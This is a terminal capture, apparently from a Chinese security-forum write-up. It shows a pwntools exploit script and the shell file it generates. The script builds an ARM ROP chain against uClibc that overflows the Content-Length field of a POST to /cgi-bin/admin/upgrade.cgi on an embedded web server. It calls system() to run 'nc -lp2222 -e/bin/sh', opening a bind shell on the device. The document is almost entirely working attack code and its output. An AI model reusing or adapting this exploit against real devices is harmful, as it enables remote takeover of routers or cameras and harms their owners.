 root@6f747349c6c3:~/tools# cat exp.py
# -*- coding: UTF-8 -*-
from pwn import *
import os
libc_base = 0xb6f2d000  # libC 库在内存中的加载地址
stack_base = 0xbeffeb70 # 崩溃时 SP 寄存器的地址
libc_elf = ELF('libuClibc-0.9.33.3-git.so')
payload = bytes((0x38 - 4) * 'a',encoding='utf-8') # padding
print (payload)
payload +=  p32(0x00048784 + libc_base) # gadget1 pop {r1, pc}
payload += p32(0x80 + stack_base) # 栈中命令参数地址
payload += p32(0x00016aa4 + libc_base) # gadget2 mov r0, r1 ; pop {r4, r5, pc}
payload += bytes((0x8 * 'a'),encoding='utf-8') # padding
print (payload)
payload += p32(libc_elf.symbols['system'] + libc_base) # 内存中 system() 函数地址
payload += bytes(('pwd;' * 0x100 + 'nc\x20-lp2222\x20-e/bin/sh\x20>'),encoding='utf-8') # 命令参数
payload = b'echo -en "POST /cgi-bin/admin/upgrade.cgi \nHTTP/1.0\nContent-Length:'+payload
payload+=b'\n\r\n\r\n"  | nc -v 192.168.2.2 80'
#os.system(payload)
print(payload)
f=open("exp.sh","wb")
f.write(payload)
root@6f747349c6c3:~/tools# cat exp.sh
echo -en "POST /cgi-bin/admin/upgrade.cgi
HTTP/1.0
Content-Length:aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa�W�������:��aaaaaaaa�J��pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pw
d;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd
;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;
pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;p
wd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pw
d;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd
;pwd;pwd;pwd;pwd;pwd;pwd;pwd;nc -lp2222 -e/bin/sh >
"  | nc -v 192.168.2.2 80root@6f747349c6c3:~/tools#
先知社区